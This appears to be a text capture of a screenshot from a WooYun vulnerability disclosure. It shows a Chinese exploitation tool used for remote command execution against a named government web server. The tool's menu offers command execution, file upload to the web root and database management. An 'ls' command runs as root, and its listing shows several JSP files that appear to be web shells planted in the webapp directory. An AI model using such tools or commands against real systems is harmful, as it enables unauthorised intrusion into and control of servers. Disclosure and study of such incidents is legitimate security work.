 目标地址： http://www.lnly.gov.cn:8084/zxyg/frontNoteFind!shixianNoteList.action?departid=1000&userNote.note_type=
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
命令： ls /usr/etc/apache-tomcat-6.0.41/webapps/zxyg -lht 执行 回显
总计 104K
-rw-r--r-- 1 root root 6.2K 07-18 02:11 tst.jsp
-rw-r--r-- 1 root root 7.5K 07-17 12:05 css.jspx
-rw-r--r-- 1 root root  170 07-05 21:51 one8.jsp
-rw-r--r-- 1 root root  191 07-05 21:50 con.jsp
-rw-r--r-- 1 root root  700 06-29 12:25 Sic.jsp
-rw-r--r-- 1 root root 6.2K 06-27 11:47 mytesttest.jsp
-rw-r--r-- 1 root root  700 06-11 14:40 Silic.jsp
-rw-r--r-- 1 root root 6.2K 06-11 14:38 bak.jsp
-rw-r--r-- 1 root root 2.1K 06-11 13:19 guige.jsp
drwxr-xr-x 5 root root 4.0K 05-08 15:16 doc
drwxr-xr-x 6 root root 4.0K 05-08 15:12 site
drwxr-xr-x 4 root root 4.0K 05-08 13:53 WEB-INF
drwxr-xr-x 2 root root 4.0K 05-08 13:26 common
drwxr-xr-x 2 root root 4.0K 05-08 13:26 css
drwxr-xr-x 3 root root 4.0K 05-08 13:26 date
drwxr-xr-x 4 root root 4.0K 05-08 13:26 ext
drwxr-xr-x 3 root root 4.0K 05-08 13:26 images
-rw-r--r-- 1 root root 3.0K 05-08 13:26 index.html
-rw-r--r-- 1 root root 2.2K 05-08 13:26 index.jsp
drwxr-xr-x 2 root root 4.0K 05-08 13:26 META-INF
-rw-r--r-- 1 root root 1.8K 05-08 13:26 note.jsp
drwxr-xr-x 2 root root 4.0K 05-08 13:26 report
www.wooyun.org